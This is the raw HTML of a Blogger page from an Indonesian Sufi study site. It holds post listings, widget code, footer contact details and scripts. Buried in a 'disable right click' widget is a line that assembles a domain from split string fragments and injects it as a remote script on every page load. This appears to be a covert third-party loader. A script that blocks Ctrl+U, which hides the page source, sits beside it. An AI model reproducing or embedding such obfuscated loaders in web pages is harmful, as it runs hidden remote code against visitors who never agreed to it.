<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSvEdClbmefvNqnh0au_6hZCuLVer4yjoHdRNcEEPLQfncyUn_iqh3Dz8rfhxOoAxRGlEr_0xrEnYUmpA0VXPX7q_qtsVGZz-_4K-MzxoGouM' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5rU9HMvPU97hgwqDhWhmjCOiCbtQ:1769036550498';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 